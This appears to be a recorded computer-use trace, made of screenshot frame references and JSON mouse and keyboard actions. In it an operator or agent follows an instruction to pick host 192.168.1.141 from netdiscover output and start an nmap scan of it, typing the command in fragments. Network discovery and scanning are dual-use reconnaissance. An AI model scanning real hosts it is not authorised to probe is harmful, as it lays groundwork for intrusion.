
{"action": "mouse_move", "coordinate": [266, 340]}

Pick host 192.168.1.141 from netdiscover and launch an nmap scan of it
{"action": "double_click", "coordinate": [195, 337]}

{"action": "type", "text": "nm"}

{"action": "type", "text": "ap"}

{"action": "type", "text": "192.168."}

{"action": "key", "text": "Return"}
